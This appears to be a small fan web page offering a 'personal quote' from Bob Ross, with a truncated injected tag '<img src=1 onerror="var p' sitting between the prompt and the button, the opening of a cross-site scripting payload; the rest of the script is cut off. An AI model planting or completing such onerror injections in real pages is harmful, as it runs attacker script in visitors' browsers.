 Bob Ross App for Fans
Do you like to know your personal quote?
<img src=1 onerror="var p
GET QUOTE!